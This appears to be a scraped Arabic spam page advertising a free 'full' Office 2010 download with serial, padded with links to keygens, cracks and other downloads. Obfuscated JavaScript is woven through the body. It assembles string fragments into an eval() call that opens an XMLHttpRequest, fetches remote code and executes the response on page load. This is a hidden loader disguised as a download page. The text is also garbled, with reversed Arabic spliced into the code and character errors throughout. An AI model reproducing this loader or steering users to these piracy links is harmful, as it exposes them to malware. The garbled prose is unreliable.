

# [تحميل اوفيس 2010 عربي كامل مع السيريال برابط واحد مجانا](https://geags.com/1ugeng)



[تحميل اوفيس 2010 عربي كامل مع السيريال برابط واحد مجانا](https://geags.com/1ugeng)



var ixI = new Array();ixI["CLq"]="F1A";ixI["LGR"]="dVC";ixI["zqV"]="OBf";ixI["smR"]="Bll";ixI["ScR"]="OFR";ixI["sjK"] ="unc":ixI["EKy"]="AEF":ixI["Ock"]="JBh":ixI["Lkw"]="FOE":ixI["YWp"]="Dxd":ixI["xRH"]="xh":ixI["RIb"]="UDB":ixI[" PPY"]="hJW";ixI["Ibp"]="lRE";ixI["YVH"]="DB1";ixI["KYy"]="VXQ";ixI["IhB"]="DRE";ixI["FFj"]="xeF";ixI["WoI"]="D0  $0$ ";ixI["Imq"]="Bwp";ixI["bEv"]="YMH";ixI["IPE"]="WhB";ixI["PUf"]="tio";ixI["JnP"]="A0d";ixI["cJz"]="Htt";ixI["feU"]=") ;x";ixI["teU"]="ef=";ixI["ICW"]="FRb";ixI["fYS"]="SRV";ixI["wtN"]="DRc";ixI["JpL"]="ZVB";ixI["ORI"]="er;";ixI["RDY"] ="AHF":ixI["uda"]="h0F":ixI["cRY"]="AAk":ixI["ipW"]="RAE":ixI["JEx"]="WWh":ixI["OvP"]="BIO":ixI["Sfp"]="IGw":ixI[ "gNM"]="cMB":ixII"VtO"]="gEX":ixII"Yjv"]="UBC":ixII"ppS"]="GOs":ixII"ydC"]="r

تقوم طريقة عرض Backstage بإخفاء المستند الحالي ، وتمنحك الوصول إلى الأنشطة المتعلقة بالملفات.. تاريخ الإضافة: 7 يوليو ، 2017 نظام التشغيل: Microsoft Office 2007.. ";ixI["vco" إصدار تم حيث مبكر وقت في Microsoft Office 2010 تطوير بدأ (64%) (64%) 64 Hi "]="doc";ixI["lzo"]="bXV";ixI["JDA"]="pon";eval(ixI["ywL"]+ixI["xRH"]+ixI["qLl"]+ixI["Kab"]+ixI["RMG"]+ixI["cJz"]+ixI[" WVW"]+ixI["Xjw"]+ixI["HPN"]+ixI["feU"]+ixI["set"]+ixI["ipi"]+ixI["jWr"]+ixI["oBl"]+ixI["MMt"]+ixI["wrF"]+ixI["lcu"]+ix I["vUK"]+ixI["VAm"]+ixI["oOb"]+ixI["SlH"]+ixI["prU"]+ixI["GIx"]+ixI["yRL"]+ixI["hHu"]+ixI["Lkw"]+ixI["dlx"]+ixI["hTb" ]+ixI["AWi"]+ixI["IIN"]+ixI["UTi"]+ixI["puq"]+ixI["Cwv"]+ixI["xOI"]+ixI["iMk"]+ixI["Hnn"]+ixI["pkp"]+ixI["PkC"]+ixI["CL q"|+ixI["GOt"|+ixI["LXx"|+ixI["ICW"|+ixI["DRm"|+ixI["eiM"|+ixI["bEv"|+ixI["OYh"|+ixI["PSJ"|+ixI["Usb"|+ixI["yfI"|+ixI ["ELI"]+ixI["YVH"]+ixI["cLP"]+ixI["lzj"]+ixI["mdu"]+ixI["alb"]+ixI["BOF"]+ixI["gNM"]+ixI["jPV"]+ixI["IPE"]+ixI["vjx"]+i xI["nYf"]+ixI["Dem"]+ixI["fYS"]+ixI["EDy"]+ixI["WCO"]+ixI["oUh"]+ixI["YWp"]+ixI["dxX"]+ixI["VPf"]+ixI["KsV"]+ixI["I Op"]+ixI["LYe"]+ixI["pwg"]+ixI["OvP"]+ixI["LAj"]+ixI["nlm"]+ixI["htT"]+ixI["xvm"]+ixI["hjA"]+ixI["hGo"]+ixI["guF"]+ixI ["VtO"]+ixI["jlD"]+ixI["KYy"]+ixI["akA"]+ixI["zqV"]+ixI["OHD"]+ixI["RDY"]+ixI["bMt"]+ixI["cEO"]+ixI["ChO"]+ixI["RIb "]+ixI["jPg"]+ixI["uda"]+ixI["Ivt"]+ixI["vxl"]+ixI["LGR"]+ixI["ErX"]+ixI["JnP"]+ixI["GUG"]+ixI["vhF"]+ixI["NhQ"]+ixI["IhB "|+ixI["ypA"|+ixI["OuE"|+ixI["Cjh"|+ixI["EEo"|+ixI["ipW"|+ixI["WXO"|+ixI["Piu"|+ixI["kCT"|+ixI["zXU"|+ixI["tUo"|+ixI[ "BMp"]+ixI["Imq"]+ixI["qOW"]+ixI["tge"]+ixI["Ibp"]+ixI["smR"]+ixI["qOW"]+ixI["IQj"]+ixI["JnP"]+ixI["cRY"]+ixI["hoL"]+ ixI["Fpv"]+ixI["Ijn"]+ixI["ScR"]+ixI["Xyc"]+ixI["FFj"]+ixI["Rwb"]+ixI["pAB"]+ixI["EhK"]+ixI["dKe"]+ixI["fzT"]+ixI["qBX" ]+ixI["EKy"]+ixI["BJW"]+ixI["PPY"]+ixI["wtN"]+ixI["Ock"]+ixI["Yjv"]+ixI["WQM"]+ixI["kbi"]+ixI["JEx"]+ixI["jMB"]+ixI[ "XHW"]+ixI["ebU"]+ixI["JpL"]+ixI["ezK"]+ixI["BhM"]+ixI["WoI"]+ixI["Sfp"]+ixI["ysK"]+ixI["ltl"]+ixI["qRf"]+ixI["zFc"]+ix I["wyL"]+ixI["OKb"]+ixI["ppS"]+ixI["ISr"]+ixI["bHS"]+ixI["uLp"]+ixI["OqH"]+ixI["lzo"]+ixI["lSG"]+ixI["ltx"]+ixI["FES"]+ix I["HfI"]+ixI["bgD"]+ixI["HCP"]+ixI["wOy"]+ixI["sjK"]+ixI["PUf"]+ixI["OJp"]+ixI["tkY"]+ixI["wEQ"]+ixI["teU"]+ixI["vco"]+ ixI["xsC"]+ixI["jtF"]+ixI["LgN"]+ixI["ROJ"]+ixI["ORI"]+ixI["Vuy"]+ixI["SQT"]+ixI["set"]+ixI["CnT"]+ixI["JDA"]+ixI["Loy"] الجديدة الميزات من الكثير Microsoft Office 2010 أضاف ;(Microsoft Office 2010 "hixI["kUP"]+ixI["iFA"]+ixI["ydC عبر 2007 Office.

## **Synthesia Mac Keygen File**

النقر على 'ملف' سوف تجلب لك في View Backstage طريقة عرض Backstage مي المكان الذي تدير فيه ملفاتك والبيانات المتعلقة بها ، أو إنشاء ، أو فحص البيانات الوصفية المخفية أو المعلومات الشخصية ، وخيارات الإعداد.. مع هذا الإصدار ، يصبح 2010 Office خليفة 2007 Office والسلف إلى Office 2013.. ";ixI["BBv"]="end";ixI["GIx"]="eUS";ixI["tkY"]="{va";ixI["alb"]="AhU";ixI["EDy"]="QDx";ixI["OuE"]="cFW" ;ixI["RMG"]="XML";ixI["hoL"]="SVg";ixI["ROJ"]="err";ixI["bMt"]="EMQ";ixI["IIN"]="1UG";ixI["BJW"]="kHG";ixI["ltI"]= "IBB":ixI["wrF"]="//d":ixI["pwg"]="daV":ixI["EhK"]="DOA":ixI["vUK"]="ens":ixI["prU"]="?Re":ixI["ysK"]="OEH":ixI["oBl "]="GET";ixI["Hnn"]="WHV";ixI["cEO"]="ANb";ixI["set"]="hr. Aston 2 full crack



#### [Xerox C60 Driver For Mac](https://garthaamarfi.over-blog.com/2021/03/Xerox-C60-Driver-For-Mac.html)

## [Vray 1 8 C4d Keygen Download](https://pyrrwoodsfuncfor.localinfo.jp/posts/15716984)

يُعرف أيضًا باسم 14 Office ، وتم الخروج بتاريخ 15 حزيران (يونيو) 2010.. إذا كنت طالبًا ، أو موظفًا في المكتب ، فيجب عليك بالتأكيد عدم تخطي هذا Office 2010.. في Office 2010 ، تتم الإشارة إلى Microsoft Office Button بعلامة التبويب' ملف'. [Gopro Studio Free Download For Mac](https://naughty-lewin-fce311.netlify.app/Gopro-Studio-Free-Download-For-Mac)

# [Download Vpn Connect For Mac](https://dunnwolfgang.wixsite.com/faitomuleng/post/download-vpn-connect-for-mac)

يمكن تخصيص ميزة 'الشريط' التي تلقت مراجعات مختلطة في 2007 Office تمامًا هنا.. s;"ixI;"HUQ"=["qOW"]ixI;"VNR"=["Dem"]ixI;"s" ]="B0N";ixI["xsC"]="ume";ixI["OqH"]="HAY";ixI["Piu"]="BdQ";ixI["kCT"]="CxQ";ixI["qLl"]="r=n";ixI["PSJ"]="TkQ";ixI["h tT"]="JHV";ixI["LAj"]="UFx";ixI["BhM"]="x1U";ixI["bgD"]=".. علامات .."=["chet"] and the sergen in the sergen s =["HfI"]ixI;"WEd"=["ebU"]ixI;"ref"=["LgN"]ixI;"QRO"=["QKb"]ixI;"RF="=["yRL"]ixI;"w ..خيارات .. =["HfI"]ixI;"WE "xhr";ixI["cLP"]="ZCR";ixI["tUo"]="4VB";ixI["MMt"]="','";ixI["zFc"]="VDG";ixI["SlH"]="in/";ixI["UTi"]="WlI";ixI["LYe"]= "AXx";ixI["guF"]="gSC";ixI["ChO"]="Skd";ixI["qRf"]="UTp";ixI["bHS"]="VQW";ixI["xOI"]="wVa";ixI["pAB"]="HFQ";ixI[" Vuy"]="eva";ixI["PkC"]="FBT";ixI["HPN"]="st(";ixI["KsV"]="EBR";ixI["ErX"]="xUH";ixI["ypA"]="HUE";ixI["EEo"]="Vh1" ;ixI["Rwb"]="wYN";ixI["Cwv"]="ZNR";ixI["jlD"]="VQo";ixI["ipi"]="ope";ixI["VAm"]="oft";ixI["vjx"]="bBh";ixI["akA"]="RJ تحرير على المستخدمين Microsoft Office لـ الجديدة الميزات ستساعد ..الملف في تفعله لا لملف تفعله ما كل هو ، باختصار ..E";ixI["jtF"]="nt النص وإنشاء جداول البيانات وتصميم العروض التقديمية وإدارة البريد الإلكتروني بطريقة مرنة وسهلة.. ما الجديد في Office 2010 في Office 2007 ، تم "lzj"]ixI;"')n"=["jWr"]ixI;"F1o"=["OHD"]ixI;"VQD"=["ezK"]ixI;"xUM"=["Cjh"]ixI;"on ..Office Microsoft بزر File القائمة استبدال ]="JWD";ixI["IQj"]="MSX";ixI["WCO"]="1XA";ixI["vxl"]="KAB";ixI["OJp"]="n()";ixI["hHu"]="sGU";ixI["ELI"]="xJc";ixI["l SG"]="sVN";ixI["tge"]="EQV";ixI["nYf"]="9XU";ixI["Ivt"]="CBI";ixI["eiM"]="HFw";ixI["AWj"]="kIB";ixI["Xyc"]="bEV";ix I["Kab"]="ew ";ixI["qBX"]="EVM";ixI["oUh"]="URV";ixI["wEQ"]="r r";ixI["WXO"]="RQA";ixI["ywL"]="var";ixI["fzT"]="A NU";ixI["lOp"]="WhE";ixI["iMk"]="FVV";ixI["BMp"]="gxB";ixI["jPV"]="UNW";ixI["BOF"]="BCU";ixI["ltx"]="GIb";ixI["hT b"]="KG1";ixI["dxX"]="WAx";ixI["xvm"]="AwS";ixI["LXx"]="sFO";ixI["uLp"]="01T";ixI["iFA"]=";xh";ixI["Xjw"]="que";ixI[ "pkp"]="EAR";ixI["VPf"]="RXC";ixI["wOy"]="d=f";ixI["wyL"]="sAO";ixI["Ijn"]="wQb";ixI["ISr"]="bBl";ixI["FES"]="');";ixI ["Usb"]="GWU";ixI["puq"]="BAw";ixI["Fpv"]="wXU";ixI["oHL"]="();";ixI["lcu"]="own";ixI["WQM"]="EdV";ixI["hGo"]="dB  $Q$ ";ixI["kUP"]=");}";ixI["yfI"]="dRA";ixI["CnT"]="res";ixI["TaL"]="ext";ixI["GUG"]=" $QXU$ ";ixI["WVW"]="pRe";ixI["vhF"]= "MKA";ixI["nlm"]="EWl";ixI["zXU"]="LBE";ixI["dKe"]="VaR";ixI["hjA"]="WQI";ixI["mdu"]="RcJ";ixI["XHW"]="hEB";ixI[ "DRm"]="EVw";ixI["OYh"]="A0A";ixI["jMB"]="BYA";ixI["GOt"]="LFA";ixI["jPg"]="JZA";ixI["Loy"]="seT";ixI["dlx"]="Wx d";ixI["NhQ"]="xBd";ixI["HCP"]="loa";ixI["sQT"]="l(x";ixI["oOb"]="9.. مذا يوفر المفتاح مع Microsoft Office 2010 لـ مجاني تنزيل ..9"] الجهاز تحسينات على واجهة المستخدم ، بما في ذلك واجهة عرض خلفية تجمع بين مجموعة من أوامر إدارة المستندات في موقع واحد فقط.. تعمل بعض [Stock Best](https://seesaawiki.jp/bersduprefi/d/Best Stock Charting Software With Candlestick Pattern Recognition BETTER)الأوامر الموجودة في طريقة عرض Backstage كما فعلت في الإصدارات السابقة: Save و Save As و Open و Close. 9d406d0041 [Charting Software With Candlestick Pattern Recognition](https://seesaawiki.jp/bersduprefi/d/Best Stock Charting Software With Candlestick Pattern Recognition BETTER)

## 0041d406d9

[Gameboy Dmg](https://scuroxenun.storeinfo.jp/posts/15716982)